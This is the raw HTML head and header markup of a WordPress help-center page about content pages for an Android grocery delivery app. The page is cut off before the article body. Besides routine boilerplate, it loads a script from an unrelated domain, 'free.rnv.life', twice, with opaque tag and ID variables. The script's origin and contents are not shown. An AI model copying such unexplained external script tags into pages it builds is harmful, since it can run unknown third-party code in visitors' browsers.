

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/
body_size: 26982
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Content Pages - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Content Pages - Themes-Coder" />
	<meta property="og:description" content="This section contains more than 5 transition or hover effects for website. You can select one of your desired transition from them. Use below link to select your desired transition effect. http://yourdomain.com/public/admin/webPagesSettings/10" />
	<meta property="og:url" content="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2022-02-04T11:11:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/","url":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/","name":"Content Pages - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2022-02-04T06:14:21+00:00","dateModified":"2022-02-04T11:11:52+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Content Pages"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="This section contains more than 5 transition or hover effects for website. You can select one of your desired transition from them.

Use below link to select your desired transition effect.

http://yourdomain.com/public/admin/webPagesSettings/10"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Content Pages - Themes-Coder"/>
				<meta property="og:description" content="This section contains more than 5 transition or hover effects for website. You can select one of your desired transition from them.

Use below link to select your desired transition effect.

http://yourdomain.com/public/admin/webPagesSettings/10"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-content-pages/"/>
													<meta property="article:modified_time" content="2022-02-04T11:11:52+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/25840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=25840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fandroid-grocery-solution-with-delivery-app-content-pages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fandroid-grocery-solution-with-delivery-app-content-pages%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-25840 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="25840">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
